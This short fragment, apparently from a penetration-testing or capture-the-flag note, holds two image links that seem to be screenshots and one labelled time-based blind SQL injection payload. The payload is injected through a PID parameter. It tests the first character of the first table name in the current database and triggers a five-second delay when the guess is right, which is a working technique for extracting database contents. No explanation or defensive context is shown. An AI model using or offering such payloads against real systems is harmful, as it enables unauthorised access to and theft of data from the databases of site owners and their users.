 Payload:PID=1 and if(ascii(substr((select table_name from information_schema.tables where table_schema=(database()) limit 0,1),1,1))=115,sleep(5),1)